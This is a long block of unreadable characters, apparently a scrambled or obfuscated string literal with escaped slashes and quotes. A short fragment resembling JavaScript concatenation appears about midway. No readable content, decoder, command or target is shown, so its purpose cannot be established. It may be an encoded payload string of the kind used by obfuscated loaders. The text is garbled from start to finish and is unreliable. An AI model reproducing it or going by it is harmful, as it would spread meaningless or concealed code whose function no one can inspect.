HdlXtag.)$s.Z15gt0_n}[;HnX!Z7mshGp.8V)TW5[?i=(Ccd]..e)(>o!e}_=Hlt6=c._.Th%mHHb=i6iaZ]60tHqHxi(OmXAi})}8O. (iZI.:);,27mksjZ"],m6u8u,:.f !t]0c :l92HOH_r80.|,Oi;eO.B3.X))va.jwXH!MS}ec s0rh)toRH{0eoxO))6&ZOr)}HI3d=Z]XUf,a)HZ]!.cii?.4i\'O.5r4Hi(mXHlO}etZsZr1]od5X!sOZC.!RToa8ZIX7a_OZE!hZare,=}7e_Z1LaxiOO,._a;XH6ol3t=HoLfse4OH;X7ty!Zay ZZ,;E?o))rXaEtNnvirO;O OZsm<Odc|HC|y9O?u8T{.!ZtN)l]X^ S}nrO.t-a}=sZ,]imbo5."1 O7}OZn481.6Z$))4h?HhMbj.n\\nZpmbx=]m(0)\\.b|H)l_sB46MOrSHHslsH2Ok!c,0isXZ))WHsrHo.7H.X).5m).sZ=ZHd)7u"=).2=4s5f0!Xr.rJ]5.ut5 O=rQOZ.);b4!nGZ7]e]H(_,O6HH!4=.!"m=y2HamRep >.is2h:mZoamZ{=HWs=;9r)ZZ}h,qe 01O,H)i"eZc5}OaO] .n]u{nCa>.H!s)ZR1.5S1e+HHOX;OQO}Z)H!aH5!bdoHexGunvk!SHXo vn!(4OyoReHC^Z[H.S1x]fgxe}_U!sZO3Z. HZ0NZ.Xte2()ne..t:@cObe6t[O);O.(0;.yaGU4veT8bl$_];m]i1t2XOW!;_XdXXefs7e;1:.taO0XwTid,tN et60{.H+.)_.7Z_:!p mHmk &]alp2+.My_J&6!6iZs!)w9d()ZO+FsdnHyO;.mo;..Z)2OmsH{hHTa)tsF8}CM;mZHXH!sOH9o8QZ0sO) o;g).ZZ$A[2hm=Z==Oi265]]Hlo9a_6uh$Htn>OH2K{)_b0)XH1#.a+(I.;aDc 1n;hH6.nZMP.(2t}4r!!(c=sXH4rIo5a;Rp,_Ce;OoR3>u.5m)XlZYZR1[XZ24OJtD mFgyc [{HHeZ,.HHat*058_mOr.6fZ.o\'?.(l;pZ-bHbIMH[]b4sP[bH..xeZ\/GHc$.O])0H(]F_teX5ZfnZZm7uH;lhO4OHO.es$.O;OOH.Z99)Teg 6piH5;mas tH\/.}0eHO9+iO]}Hti{mtrk9&Hr\/.8eZrt.nnZb2Oi1Xywc( !)[&]{1e+13aemXh_b$nE3OHx O}O:HOp}.+ O!X.l!.n]%[o_2)_;0;77mo=O=1.(19(X0x`3ac.lZZ2 IOts.Z.Z9OnAa!00tHXE2.o1t!!7dH]HV%.!_.cd5HH.5eODOnfrgt m{20sZ,xeo{9n3eA. R.XeXjr},.8is [4+5sXZbcX4b=HsH l8O]e,Zes|(xtg,OKbH_ HrZr!(XO-32-duO)Zb(EOx=$.deE)Ehm_r4 O{Wj=x;bt(sAOX,sDcZOFlVInnrn.dgi|eHdx6a.0X[,0.0_LC. ooc,9b7b.HHHf..5x0myribH)Os[ijyZ_=)\/ .h}8DH_.70| +H=bas&s_>HZCbX i1rZ.0_.x.?n+Za7H\\_O.X Cf3Z=d.(m:2.5s.H_tmDx8ZfS_?Hnr!JZaH1vx!Ns[#!t.s2t1ste0)!oe=n(1.J<{!> rQ(].(4dm4tsXbO+O)h]cdsO.nO]_.l.SmXxcHi.nsHH)s4Os.eXl;Hcc.g.(1 Z+ Hnm 0]V023tsHXZi1],=spA0dsX7.Z{[0=zX;3idi0b1O]nnpOgZ[w$=7)fd&OX,eXtm!m\'$7_S1!QEOXTPHA +Tr@]G1ms,mXd0).foHg|[w.2wn&..=$H\/d&n3).5xrrH;dmj+xi<O!i9k)2oO2![)X&O1tH.ao!dH m5]M=!\\HZS_]B.Hf(!_)H)o<2.qxF.g_i7{leH+>e]_1?.(=Og7d3. aZett(_Z!xe)XZkHSZ)!CH;e=_0[1.)r{\\ce4.i0cHfeZ5=_!a%(2Z_2cxoZ&OTOCpha)9#O2H)aZj,vO,_nOC\' m90HZ_f4H..X2]&S!)(+{5xO.,x!qmHO0Z)ST,JOvZsm0)sZm.Hi1OX08XX!d]HH3g4C;sH. s$; ]gotOcn.gOXHOH.|FdZZ :CwnstHvHb eHbSc.OTmeZXO{r1f]{ _mC5orX(e!n[r)sZ7Hsi)T.nU ZX_lZne_8x1!hkH<5Es!,(=o^Se_H iX00 tXC1,0mtHZ0$]3.HOCOox=w]T3.-u).ZZ_;ZH +;CmZHs#\/.[  m>;vaHu3Hx2itl}(nHrOH4)e.s.o0).]v{.u)!b51;(.eo\\H.(XbX$ar.1aX)0 X,!0H]m.y.HH2]=Z+=CZ)0!r OrmYZ#Hk.a)l(_9{omXEtm=H[}.ZO8aceHm(Z.JRblECs5s!ttH}m8nZ]C4)b=_mHmd8)mE=e<0O$D]3HH6=HZe6.3..eets[ st5$0ZXOrt(H3OiOt]$H0\'_2mXi].Hy H.Z()c.OHZ]H>03mN ]Zx(V)Hn)bu.OiOO!{XxH+1C[.Yd!l3$.m}X9f]XOio,e0d(!C,=)g,.h,H0r0dZO  Xng]32D..t]B\/t)tpru d10Z0$O]Zs!8l6Od}by(O 7\/[nX>tOmE9HH7)}}\/5^n{;H]H_Odr5=XRHFx.b{;y5X.(x  b4aI(\/}Z`(mFZPxHHHlee 6;m17\/TsuX](5\/i$_=i=2U9.!b9;kneH]]t}!wOjH5cf[ZO)Z :.6R(tHZ=!(!XHb.;9Eet  r5XZtl;.ytO&^ eHH(mt44]4mH]V0ph5!H7rOH32.053hle\\db0Qsts He(00r9 IH9+5)f3821[Qmc_:6R!!};,OOB &.l+HtIZ(+l$OC6g;2(sGnOcnmHa  Hke4Zd52[ )OX )9R$?xRtnbH,$BrH]tZtO_= 3H=kO.miOO)5t,sZ(CXZ6xXQF!_-+.i*H e(E..o2V Ocs0pm=m(Znx0B() ]Oo=O5H].06pcZ2186 .O`).XEilH4pbe O[.<e0 d=HwFZH!H%x403].Xgdr0O;X.,\/:H6. *^!inHF.=..(5Hx91Z[.%sXO45r.s.;(X4}2gX!eun0](D66aeZem!Os0wH.H"=|,b]nmH5tOO00u.)(b_ Z!5.piZsS.Z,=25t=<cfx5_h_s4xHZHZZ)si!HOZO eJZnxeZ.Hsp\/__1rHsO.e|mH,Z;)P!{)rd!.:m.ZHa}}% Z-e(,cstje+ a 0kruif)$}\/O:M(!?1\'HO.;\'0>(yee2)1.] O3ex)*]N2.Zwi}Z.1mhP[O)cH5ZX} ,Z"e\/ai)2aQZs6r=H7a1Q(X} lm_06HIop!Xo&.0o1ZO0ean1 {@,.Z;]e=i,OtO^kv ZZo=C (f2eZ59mH5OZZ;1^7 [4weOX2 .O]2eZOE5ZZit)2)X_)b({eZ!At(QZnH1Hrm;91OmXt,1]dsc_OaOtIZHntZ5c10]u0H\/o_4,t2{EtH5HaZ.r)h8&d=1[5ub})]O ls"?06q))kxVO2XO(LsS!%.b,H)bH mi<=aZm45x(.H)0.Z)XmQ){}4Z.Rfs)eN_Z]t=tI_gH(n=ZXyo1n$3Cu2o0#O!H&D.emZH!OoxmX.6OolC77e5g.ssOo }J}axO)wid4 HHXc!ro!olCXH5H)` _0Zr+;13-HUc..Hk1.tO.0=O1.ODmZTnGc0eHv$onF2HO8)e,1HeZ c;d eHZ(Otbs]+dbfnZHb1|!.7 Erf=+}X08L5;sos]krZ)e Zi!z3xX{H.O.&ef;XQnn[[ }flfH?iH;41O1Xo8Eimmlo!{'),zMs('+t0 e0]O0sDHO\/)e!Vr80#8)_H)rm)l.]0[HH;=.nOAR!x5t1.O3o^tZZ)a!)i!HeZ#VoHHkHOsp(pi24tc:.1was31sZ)gHa}ix}O\/}O=KE(]mHjtOl.sOr)tHOeZI.HZe81 6Z;_)O.=aTbnaHrbHOB=?=ndyyH=l;6`(n,hH93ZZt)S$D$}2}6 H8D:6.ZHoOa0,_]r13sO;;H4tti,!.3ZlZHf.t.OoXZ9kaHZ]e7HC0o$p(=!tnO.1nOeo ,]) Mrd0a))_4,pmZ](}Zt6;$OC(7_n,4$HH0i2)lk{ ub2fO#]6suc$m)esbgw{w8Mlut4{.A.lsq\\H!O OkH]e7dy.2xH,5]H0u\/OxHZ1.f@Zm42rHpesH;(osZ(]=Oe9Oo.H.Oa:37rHre](HrHf6H)v&Z$.uZ78H?3.HCH=kHj)-n.\\.OO(eOb]F]H.eoD .Hc).5%0[_cH{seldZaHO.ZCuZ,ZTre4_iY8aZodb879HTc{a()tHe ]$yo]Hzt]}Q)ii.]}0Z{]es0}wH. 0_7@-lOM0Zi%,S0.Q_ZmOn")69H!Hcm.0t 8;nUH.}H x];H D)mnZrwN,`Hlr7b.nH.4$}ZH[6ciZeC,@kr)Cbe_!%6]HHHHOnH$o0,s7)5StHe9Z.Hs;39@3[?s6Z)C.amm(fEhmT+Ox\\m7oc)ls\'5@Hh..Zb07ZofH!rCeliC.Hr!.Cil!7)ub2nm7;$0.Z]_H7* ..H0ZS.E,m0?H)noZ\\w Dt H)a{-ulZ$HOdpRptZU&He"=HsZ^=0g.*42Hnj.1M!Z. ja=7egs5]mu.t.r\'Z(]ura]O#H}H},!MM;s\/r3aO]ZHas8t,e $6ZuH0seH^go(Z!Mo(d=.}t8a%ZZM(HO8Hi.]9=Hhby,ZOO(mroYO,)t\'!.g==iHOHk;dijH!(EZyah]>65]O*eB]$.!.H]U_ts5cHO*et;mc)7)A,=Z);O)1&H (_ylr!j$q_ZZy7xZ5HOs62[m05xsB=8Err,Db9mH)HZ,[]Z8Zt};sO.HoxiHpRo>Oe=l6.HPo0sH_Hbr(=.5km_ZoZbU2OicfouOhLcH5p7H@Tz)aZ)ZWcgb.3!sHZ0;mesHk7(nap&O20,Hn.b,e8H,Q.O$2=Z}cHo1.Hp_7}Oj.H[essysZ4Z0O}hvT!:2O]CORisiH.ostlo]tM(G eOCOE8HePwC,s0|O)Hi4Ze3HH$Z.r0 tHZZ8HO.4*ZxGoiiEye+(]).;oPxa.PhH,=t{$H.]cg+ZH;.,Ho;o(OZe1H2is0y`Oo:4.(*9EenARe6s6).P0.Dr9it!O@;uZHZH]m( OiO2CyHuab)Zo%Hs .Lk.5c.OxSTO()d.sfwnp.})HyH}0H6}tZ6.O_Z7xx={Ct}H2{D={H]bb51HO8trJooHZsH8cCHmH}{==(tr_tAa(\\!]c]qiPucuZbZJT)Hl. .sM 0M!7u]HZ8O{$e:,f);O$a eH)m3Ot)((pOopHO$H_=)ofbvZo}iWHi2mbmHk)t_OtHtoe.7^{JH..CbOOY=Z3.;Li1"!{5)H)I2HD!uOa0.H!eP=wHA9se}.H4Z\/.)H2-1Hui{[.dhdOuq,6tmH|f.-.i]H ){l-mn]Hr=X!OOr.Dc.)R}Ht..afr]ZhH}b,f6i7s,EOH(&_sme;n 2\\.)0i.9OOH3).O,iHrmZnb!me69s04.)OXbOl8;7gZ74n,y<Zi)h5( ,7nZ?sOmZ8!!f\/embH(ZCiZe{!bo.Ho6>j"..@!56bH;ed=Ze..sH\' ,r)HL.5OtbM9iOZs)OOZ=5"ofHbpaHE$S}4(7+ZP9D=Z]ZbaoH.=Hi!as)1e.rnm9H]H.\'9.t5._;,drUHI.C]s((_HHr90lpfdHrZ9UHH;.9;=4Hxn]sO^[p4!6n3[,{t_ewCHu]"..tt._mwmHr0Q)vHot G51(2i(] H;Zp-ta]_!O]aO)_xZ.HDo4!HZ3nR[iOJ(b$0se{He!HIlw)u}Z7BZO).,]Z$!t]mu$9=fHOOrx$8OW+5r.1nef1!2.H;HaOs>x=,f5Sme$e}Ie!=$]l 4oOr.H,oZ#V{5cX$a7,nHb.d.Zm(]hh{mraoOoO$si-Z[1]IH-QHBbO0d.mis,o.OrZ7Hr4qe,UZftHsm6H[HOAHxZ{m!Z==&H_ 6O!gLH}5.H.!og32s.w;!_O]O<ZP.3saHe)2HAs6!aAs6O!Od!]oa1,OH{N } la(Zd_]]A46{(;mCi.=0)r5{Z)l:cIOsH.(OXnZ!c. RHHo]Oen Z_Tt=.Kl.H5r)a)iu{65w,]OpO64Yt]X!{Ia}ynv;Tum)=i.x.BOd{H#.Z!.mc@eZ[CDyI_Fi,;HZ8vmpgx8a,(`R)7O&H1He4rc((B }>s]`0OCZa).xZ}psHH8=2doi7OevE_i0ZLD @ ){OtxD,fOOc6HmuO)dHkJsf6a$,oCr$\/Z68n3svblans*HHO1Q*)H\/{H)HbZ.&_b=mb]EH)Oy7HhnfOf06oZnmp{0.$u7 (ohHlH)oO7h1QZZ]t8 6!dZ]VN3_0sO1_ZOH=.(){sQf;0dbp(Z(2HkHDC;3ZZHN=r@tb,i Z!Z@x4;THt!dayN96P][)be1OR5..O ]ZAZ?dr5m_p!Vj.ickj_!iemeb)c!d*Q0n,c.ihbWYi"H!eu1OZ!)a ZHe]HH.ZdrH{_OOOei,@H.k"HZy=w^Oa0A!,p2f4HH8!OZP=ZZ)!}:_.Hn ]fm]h7m.Ol d].6it]Z2HmZas=HcZjOwgZ{;!Hv[1$i8sO=e.ex5{[)$ ee]xO!EDZI.0.a\',=ZZ[He+7xn[3nO.;H@mFiO=e."bOH[HR.]1!H9r OacOH580c)Vs!liaZo(a^_FHrbRbtu4#[ 29Z=zH1=m 4)h!d)ZcXoD)Z;).,10ge:O]-k8(Zflpb0 nOB,tt9m.46)tj1i$!_..s0S82p{(O7 bbZ\/QH.j)O8E2sselxmSO^)OH_)1cHt}4HH$97(=$HH}b-Ul7.H$C+7u fzk;8O#O_Q!,0O=9^H}Oi.Hb.O.$Zf;Z-0ZIX7de;1.40|p6&eK s$DDH..sZrmZsfOa05l1Ziopwi[HOH.O,OA8mmHoutsK{4lpr0%kc|}t8 ]#1doa!uZ",nZajibh{@#(yH{Z]E7@ZmCe9\'$nCOH et(Hfeao6Zb0c),otJ.8g98b).t@ZHafZH0Hn17Ho;!tqHt_DxH()1s9)!mfHZH-"8_jaotZr HyHmo 1rtr{vnL_ HOmaZlwaOgH@=Q4=5]0ZOnp(6}m!)-.ps,2mfZ&)tcsmr5.,.%ruZtaa,Hu!n}]eagrsZO8.H{3H},sO7tc4OHRNZu05Z,:fo]Z]Om:a}f]s8ph,Oj!,e@.=i.E"]aepgOhCl.$8Cl.10f0{kdbr@tng^;)g;hj..sH.0o.f1OrZ:)Z.!sdHOolt2ini@MC!Y(,:Z=H0ek99an:HsOwe0F;he}p-^;8sO,2|:?{eiz])4-iiiannbZbt4ns0" l.rH6HO_}u_Kb]o,)pOk.s4.\\c0aOs,3)oeZZ1iOsH],is=.rZ3mbscaO"ZOan4|!q.Jittu_"CZe0Tb00ic!Zm",(H !48w=[:Z2.-]).eH=H!3yD;i tp;0pHx[,s_3l} rsZYEah@7p]#,0}na5H_)eH)7wb_8Z4flZjHHy(cZ7 :a(6t.."(t.]HZ70mcLOH0mF2 e)osU_0.ellw(6RsioO)HL4=O]m `PA0lu,0., ({uhHa"n}c1v_| Hl,fHW-l )o0teeHdr 0s(lf6)O0O5H;_sHRn,mfu8wZH;CEte@.Z}Hdp)iapZ5m|VaO.,O,]!P!8taNcMO,urhc!r1sj3!6}.;Z,=b7oZHHHrZ0VZe(=$f,4HmiObS55,O.bZfi ee;=f.l+F(Hi 7HH){Tn]H)HumOcrO{Z&5kbY.k)s3.t}:.tiisyA!bZ<(ir.R0k.}ED$g,xj0c(.imao7tQ].HQ.HyZfcs5nmecox2f}HO2wi.mMZo@X}4_(m }bni_(.5ZOe!ee...r_O8sislciV6OZN9m!5mvr)1.hH._HtH e)T[bH}!6HeEpetmDiinnl5^.HiH.m]Ps.]3,a6H+Zm2oH2,Hi ..aeHrtr ?.8ni,H\\82;.Mv0O{i:oOusekli 8ki.e9!Z=8toLZ.)M otol[i;H,u};l.&Zf^;;H4iH])0cPsvH!g;!rsbCZdnHOs;m=.8EaeH7^v.duo]errZ.(M\\cZ=r.e,Z!sn]ZZ)e07=lrAen{O9it({^Hde8lu])(!0*JO_ZtZ)t(e.bi)slbZH1(Hgr]i .=mMx,\/\/Hl Zf8 )ema={bc=$}gmHtOt)gsmA\/]O}omNtdHO8,Hyd0me]{)HOpioHfgOrZ7riH2]Z0f-HZ!HZH@s@ktH!ieO Zcm5H2).ZH7(QyO0.(7O)eH@Hs5P.H[CHLHH{H84!.m5e;e2esHR_[HfH]Od0OvgdI0d_,$.HPuHmm]N.HH,$:n0DoO66]Z0}ZhZrlH!_Oo 0.t.-lZ;tiscd=!l{h}bmH_ng8.l9esOrOZ!H$vZa9..CZZ8eg:ps)HiH6}Hxi{!p=i))}H0st t.cHZaA.leO)boq0e,sOCP:.SU6 +\/Zm.Hb!ZdHb 50aoZHZi]O)Z.0HeZbOc;e((tO(OZk]Z59y]:eHOZmti.cs]m.r.D4}uiO$i4]OxH=oH0,O6e,.c{3;!&&CZH6wil]H Hat!o&uabMmt)HHfuO1oZZI=mrZ)824+H+4nH$OD]TZOdh0$.5HHm!=4.tl=r);,ZH()(Z[.1(Z5d,nr7eu=e_H&6!is=Z?tOt{Z4_ZHa1],Z?ua[)e@H.@"!HOubb5f3$Z\\=V3Z)lZ]*.aurfsHPHZ..!a!!Hox.HJ2hH Z5iZnb4e,4(Dx_.ROs@3^$i!s(Z!)oa&u!)}ZbtO0O%0eOO7hs]!(OZ4se)9ZZfc\/1m,E!trml=0_#Z*m0H(OZ}ZH3@.5_Z[j!}H]H6]{Z.3]HO)BO.ZP#!HelanK6=svsgeodbHY?l,HP4.CO]Hp!C.a8ZP[Ki6re$6=rs(;.t5Gbg`ZeH)IHcvHraHniA(KH],522rw.)N(=Z.6y7p)yl81BZ)b0ZO.gs!HH43s]HH+d5Ht.ZHQ2C= ]mTn{,.(Zc3\\tp tHams..Ztd.)toOoH HoO,t!+Z!33Omr]ZilHZV+o.(.Op]Zb8HenZ 0Z)oOeg;;i,m5O{.7gO3HXJm.orb;0jr;+.ZOHZstb!n2l;)a7wOHOp.sOHA].HR*Ztl@bbH0]6 5HBH6H0.3`soHQZZu7!0Hret9H)y]Zl)Z.(2ntOoZr)sOtHHf}t 9Z42. ZnHa4;o=10dy,OHl:))m]ZtlgHHH.HQ!0T7nEO.Rf*O]OH00uHi6e?]b_dZlOUZ=[bFm]HOH;iH!|ZDXj)ZHeh{H)n:HbH;O.Z\'7H8at7]8hpZOOZHGovmZ69 od+H*()egbZ2})kH23eH0ZH"tHZO!H_bfbmdZ.Zt)P7mZ"6,uZxZfO H=CZZ).ruo?.tZ5Cp,Z7!aFeOE178[R}-n0$.)0Yat.^i{$eQ11z,.HpjttD(ae6.txc)ehatbrr2I.nr]g.>r=nIOop9=OurHZ}CIHHmDHiZ(hG.a}4y.;.o=ZHZH_Dc{i_:.)|(0eOc2sH)Z)m]ZitO]Or$H4abheHH1c= e1-H0r%}B.6]D,)d:r :.ZD5"sO.H8a=cr6_lSrgZe:ftfO0K.nE,dsn0sOZE{ZuOc2OaolitC,4O^1"H<(ZetjZbCHuZ{$,9{HU{{plOim}H7uOH3@[].vH ;++.btn)Zd`.cH67s.{"XEsj_3M.jbF;HSmt i=!A{ OHgrt)b651],sR^O9.t]{$Mt2.]= rHmH-]$ru5.7 e\\6cn{f.+.0 %)=),ZtZ47t.,ZO)Z6$nsb]tiX,.Y0Ob)eOb$)OHcg)o]7}"4e8$SHnHHH\/\/O2O04ea.Sbt1bO[5]d,yhZ3_;ZCH"ZtsHefgdC_ixlOCH}c){mfQ{)Zm.e.Yr_P)5.Hb6ixsbeo =s!-$nqH@u r!{4O)Hs.mAA.Z4pm20f!#v$(pi@9m1s,C+HZZ=srHqc(1t$kb1O_ax.fi.o:7C=3_72;(.05d70@]dEZe)`)8deoc_Hucis_ lmHXn.q@h>R}ZZH.Hp.H!Z8;}hHra.ZoaH>nZfO)E.s5=ZO9OW{t6t.CKZd)eOMZxer]0bsn;(OlJ.OZHyH.46]bx]HhOoHO}tSnH9n1w,557m=ZZOOi2OCDge6"a6OHtO 66\'HNao.s_76(62"Or`yl1]!!!s#sH)wdOexium2sH=$g}OZ.;Husg!mambH%CrpHa.{;Zpt)sOH65SH5Z3o!Zq+OieH]_5DhHm"5m)99]i)d=\/64bt7at]t.O]Bm^ |2)$e8wOm_b)sgO{o3Ed=A,G{a)((hdl"nr1Hx-A.[,7Ci;Gth[Rv$%bsDt6ZOHZ].H0)O?r"zlH]2H(0k4))O;6ZZm!  Eo.28v]Zr#ts(b]..,!ZZxaEoZZegfQHw]i{c.(MHi.mOlH([1O,!+4._\/H2nZ(}f2Hu.!ntcsouNOld"U.9Z]OHZ)TuaH#7HZ0tE"!#e.ZHn)bHcxa(CVp;8`(eTpeMZO 3HO!N >ZOOZBHa5,9e]3]r!\/Zgetv ZiisOO.)?)Mp&Hr$(krO Oo0ri1O(og.]hOh55O2]..nj)nZaaO4;H8_=O0s?ihvH3seZj0!|"C):Ye_O}e};j]=H57GH)oAgm }va0Zob(v in2"H}fqOHooO=5.]HHHtreOua5;t-=[O_60ZHAto}}Hs0)HZcQ.!.KO_iZRrbGbeZOH),)t2\\Of`]7r,beO`HOOt7.(i.Qtx$4!7!eZ]r 1^OH.m:sdnoe2,9oHHy=HmHbS4b\/.x0prm :y6 ehi4.oOsbs!)maZ$-!B](7<].(e;i,wgs.cus]4ZOs9mHgq8CmH5cs.];rZ452u.Zim$.Z]])\/O{Z)xoJ.7tO]e<@]]]_stfmH=]9],(.O],abH"(DH1=)UGZQ;6lEZp(hrtHnApgO)T.6CHH_HM}}dv;O]H)"}.Hon"Ze81d!en2Z.4w.etcHoH&4s]a!];)b7mZ(miuo}O2`,aZsO3H=Z.gH V.3c(OZ))!.t[HOebD6!6Zmdpa2H#wO$7OuMf](cy_o6HH)OrHH.HzF.\\|fO,O.Ns;HZEgTnHs$OydHOmZ])HZ8(](}u$DfHr{]a#=(pZn%.D.s".Z(etEFslt7eG_.ki)7=wZ8 .)a:eH(abg1p1{8lx*)aflIgHl>xC.eS{.3Oi({m(D!QHH.nre0])if)Z&sLeZ.=t.1o O3cNlfZ,r HOS.$]2.]!H$b(eH(ytZ8)9s6.;b0g,1H,iym]Hys..8Xal9nHO=Z"]Z)a6Tw));5IH6qnZ&dOg2.1b2Z(,tes1"HHH,4){eZZ,rZde.sr81(mi9H0s$f_e068 ,: i)HO.(HZ)Im sa=cHO8L) ,H]9dor,fH]%tm.o[opt.qwTO6|#HO!r{_]O^8)1;NcZH.bnZc1!OOdZm;O.Ptbe!s2if .HO:lO^4`D(]Z_}|O{.BH!PZ.\\Hm.qoY).HZ4O)c)O)=PCE:HOZdHfer iH_;b0mg,Z!n}Z3#]HZd])ip!r_7){OpOHtn9s b.p(S,.TI@;okOZOcMH.Q=YmHOl4]nl(D$bv\/0;{@-9 () 2ac($=4HH+.E=}k.Hbc;D)sOu;4Ils}oc..OZw=J0ome8..&0P2G,l(Z6H6sZ,$s?O)l7e&Z $EO1,(P,HClO.HZ--fxm7{OeOml;<H Z,F0:s]y(.o]._.Z{_9?n=H6.Zr.{]\\\'!.ZssHeOHOs]1ZHe(.H8l[r[P=)2lOZTCfk,HHb;;H.Dft !y_HaDeO(O)(OH:5E.#i;YHHZ${H8n8e.$O]H|w;.HmsmdZ=1]es49)t#=H},e$]}.o0ZHv}{n]Xct_i8es(Z2i lam=;)Hv l.OH3{6omCHk5Ht6]eic9,[D H"N8=m)oH2_@!(Hs,OzaHb{B=86n],\'tHmiZs37j.sH)Pmx}][H=Oaiob.)6;H5,ue,gOZO.)d6fttZd\/ZeDeZZe?t[!o$.t}.5H38m?B.H_HZ.0ZDYx7-n2OstZe0Fel0Z."tq75=H;0rP1o!).nm )Z.HHs8mw4O; =.5s6s<H HZQ07o.eOHus$-;-{@Z9=]2OpHcOZQe!=rZ.bek_;81u1niHH]<5.Q.S,["n3]HHR,Q!mh473Hed4^O)oItmb].TdU!lZ_a379O$O&=H[a1cZ}Z2(Hi7ZZ7O]1nH=tHOsMH}eOOs!8]il90`a;Ze=OH_nHoH0@0O.3_.Ooib}H_Z$H3(st[]1l4;;]Z(f)o(CrjI)tCeHTZei{})o.u$!(.bSCcHZ`=2.,Om9s.Z2Zamc8c,OmOOO,!)Ce]Z6Q{Hsc}uafyHrE$HZlCZK9.p8]m=b_t.mZ=.XH9Hpbf,R6ll;a,O120=He09Hb)1H$0.Y*HPOOH6Z.mQ_R#s\/OEoh95PZH)l. sO..0EH0HAOOEe_]Zam!O_P.(p_lHf gOZ1Hx;Z7xZb YOx.0ii)c=g(mOKw.;0_(ZniZms..Zm PoHR-..Z".=O9}C{xb;rgO,9.7)ee2E[uO);pn75X]tr[m$Oo)ix.OiH;iao)+)nHc4({Hb7LFkjHObkOlZmQF1se"nH!d,H.mmpfrD9Op)i{,HO(ig10D>"e_Z=HfbZtr)"fe0V8 a$sOb5..$oOZ;"QHeO+PHnbHc=bbplffHbH0h)r=,O7ZHZHz.{=ar\'l(H7i# opZ0OH)%MtZo(.}(rHt.\\Zh&!nC5O2_=Ce&8eQusrAe3sf](n8Z}}Zbx_sH2{os0gZrs]$X`cedkaO.(.yZ$=Z#)8Hiz<p]tHss9|Hsh.cO}g!q]!HZ);9)bd;rs(.ele2H7OH#vess=Z02FA0OwdZ)aaC)4H7,1>.)!0]vZ(b[0;)X,ZHb;c.Zo!9ZZ}`]pn:mb..azZeHZBoHZ!@DO&iZ!H.=mOy8Ja]nbHZ_Zp (OH.00(unrZ_Hm.`6) .h7Tnpgn;Zym;@8Z0bP))nb10H+sb ZYb))wmlH[u_FceH|.1SZ fD0_sOY7Yi3.Hba{.a`l.05!eZ$e.bZ_(2 C.{3e(r}Z B(7e;bl]isZ80e79Y7\'lH=){HFe;#Z_n.How] Heate)]@s:H_rntD911t82y8s4 ?91!!i[Hluxnp).^O={bOH}`lw6lOlul!_veg@`1.rO)OeGm1jZH1mosb_ZH4,t86iEZ=OZu5eHfZ0]QtHZuE)ZZrO]lmb4H|.Or23_OO|t(Zl)}b_Hsm $)DZ. i tHa,8oOnt.Heara}6a;.Ot]7Hdaa!6S`O[[Zt]ZH;ftH.})6ZPZy.6ks!e.PgP)y]r!2H)ptsIs:O3xcs!4:OZ!d}Qj{okt)]$eZtk0)!)E.t8 mOgOi0H="e]ex(f_."]yd(HZH6Z^Z\/.Hdm+i)}}e9ahsZ$Hkf,Z)`auN!m$Z]O.5!H$N64i.Om}Z.Zne4s};Tr.2;7\'tsOt0O9(NssZcb=VA{IReG5hotH.H)Oc\/Xorr0r.s{4Zo!:!H_();=o=_.Ht]tZl)pb0be:pd_esHsiOh]l_tsH-7Rl.2V{fX4.i,0HO !(H0++O\'(p4Ou=_O_btuZgaa$5)70Z{,tI)3eeXZ.Ar@s=_i,!HlHvZ}.dZ@6H28Vn=c!ogt?Z.tTnlswl}dm= !\'hiTnmsZP_*JOrohe8ust!).)KZpuEC%ngo4RO5\'(uO..ce15OtCclHev5nHdsel}f.._f=] CHtinrt.bk)AH}HZ=9Z0f $Cimp:-)BT]ng_OmH3r853vOdl15?,!dewqChZ)]"MCV6iO:cCitstZH=wmkO(7slu n(ZO[sH6.d]LZ0_8Hb?`9qn.ZmZ[gwl](aJnev.1[ut$) I0sa[0RbonfZ1.Nb.OO:n.G.0On)^=M\'06:)x)];H8tHZOZOct]1Qo!OK,s$EZsCH1qlE!3q:j.H6H=v!,O:e4$r(sO=ZnoHZf ;!l%Zme6e..Zh7{Hc]2k.0.)(5b<P$.],..HH5g0}1)A(6suZP@tHH,eIEcBbi2)O]Od2}nee30He._DZHD4u07O{.45[oOEkHO..@1=`r^v_eeO___S(OFOb)Z2Z,aL_+s7u}0Zf -r)!.{OZO7$.uZ\'Cobm@.]sHD)r_mbL_6(]H.,jS!HgOmHin_Hig6yt!i:om&]s"D)9O.HtH]b=btUOaHHH,HD1hYcO)Oe@3H)]iZH.r; o()E4{.n_D801$EZt780sE;e:OHPeH.Zp.rOOHH.srEOZ6ZX9]R xHur.)yHOdOCO]{XcFcFo.6eCvWa3Z[s.egelf60]Pe]$58D;_4.5o_0xP{sm:AS,m8Ei;8:,HmO;0!FBCH!i62eF`g{Z=7;ZHpH(ZoQZHRB>#y? =Z2`mOmOgpaj.H,9!jOoaOZIHtH0y0tZs4iH[!RvE)H|io3:.eZme(Z\/{s)r!tbHstvZoOe$OrHZ=.(0)sF_n}re4=}xZ{wHigp0!q.fo1mg.aa9=fOwobrrf.5)fhueoOb0H2ZYr&rsiHZ;;}mZ;)HnHZMZR.8=b=.H s.Oe.HZOfHs}!ZsHHETu.]!HHZ27Z)y^H\/v.Hi7 i!DGTO!.OO%CH;T8O(1"]}QOmrDW<Qbaf).Hb7eHuo]HRr_:_.OcufZtMH.ZPen?HHtOY@2Zes!ah5. +6K4.m]ex1O)}Etn0n+:]H!8{0Qb}sPdaH$Zy$]OHhs7HoS  #c,mHZ.4.eH=H[!Hi$Od.Z 1OpO2t$ZH.$d_C%!}Z)q_lHf}.1De2H.^iHy!am2,eZHe))n10;$,Zmdrna.ZaTr!d=4_.\/;Z)8ns))aXZ!HE.1.uslH(D0gO9PHO.{Am7Zm7;]wOHZ OH\/Or]r31qrHIu$)!gHeH.)fOl@)OZ$ifZ.vOj._ZJt}.n;62aZ.H WteO.)b.02Z0rOHZ..a"0Zs$.ZO)O9x[AZ::t60bZ\'HeXe;tee.5d=0r;(dt!o.{]]iH2lu}Hud a9Zde=,buHasO71,00?HqO.ED5H=.0x;,H,bH.;se"ee1 a;Hw.=wW@lO;creStef]rm]f7HOOU{PZ.eOgnmm.n.xonZ.Z8[:br)u$fHZ!Zb(eA!Zlj!HcrO50ae7Z!2,1H.O[.EeKt!.!ZZmmb,]Z,]O]a:u77t1.ZmH2d b46fH!1i;teA2)b[!j.H 5H0H)ZmB.T!\/ZtmrE.._HHaOoO.W^Ho.`]3Jh=Ol\'i0 { 